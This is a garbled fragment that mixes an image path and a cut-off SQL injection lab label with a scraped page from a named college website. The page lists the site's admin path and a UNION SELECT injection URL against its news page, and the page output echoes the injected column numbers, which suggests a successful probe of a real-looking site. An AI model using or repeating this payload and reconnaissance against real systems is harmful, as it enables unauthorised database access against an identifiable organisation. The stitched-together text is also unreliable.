 Less-9 Blind- Time based- Singl
Nonoi College | About Us
nonoicollege.in/admin/
nonoicollege.in/view_news.php?nid=-21 union select 1,2,3,4
IP
Nonoi College
Home
About Us
Management
Admission
Course
Rules
Working Staff
Distance Education
Photo Gallery
Contact
Details
TITLE : 2
DETAILS : 3
Download
Total Visitors:
Copyright 2015 © Nonoi College All Rights Reserved.
This Website Designed and Hosted by Assamlook.com
Read nonoicollege.in